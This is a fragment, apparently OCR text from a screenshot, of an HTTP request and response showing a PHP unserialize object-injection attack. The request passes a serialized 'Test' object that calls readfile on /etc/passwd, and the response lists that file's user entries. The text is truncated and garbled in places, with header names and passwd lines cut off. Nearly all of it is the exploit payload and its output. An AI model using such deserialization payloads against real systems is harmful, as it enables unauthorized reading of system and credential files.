 ept-Encoding: gzip, deflate
ept-Language: zh-CN,zh;q=0.9
nection: close
c=unserialize&p=O:4:"Test":2:{s:1:"p";s:11:"/etc/passwd";s:4:"func";s:8:"readfile";}
28 </script>
29 <p>
30 root:x:0:0:root:/root:/bin
31 daemon:x:1:1:daemon:/usr/sbin:
32 bin:x:2:2:bin:/bin:/usr/sbin/n
33 sys:x:3:3:sys:/dev:/usr/sbin/n
34 sync:x:4:65534:sync:/bin:/bin/
35 games:x:5:60:games:/usr/games:
36 man:x:6:12:man:/var/cache/man:
37 lp:x:7:7:lp:/var/spool/lpd:/us
38 mail:x:8:8:mail:/var/mail:/usr
39 news:x:9:9:news:/var/spool/new
40 uucp:x:10:10:uucp:/var/spool/u
41 proxy:x:13:13:proxy:/bin:/usr/
42 www-data:x:33:33:www-data:/var
43 backup:x:34:34:backup:/var/bac
44 list:x:38:38:Mailing List Mana
45 irc:x:39:39:ircd:/var/run/ircd
46 gnats:x:41:41:Gnats Bug-Report
47 nobody:x:65534:65534:nobody:/n
48 systemd-timesync:x:100:103:sys
49 systemd-network:x:101:104:syst
50 systemd-resolve:x:102:105:syst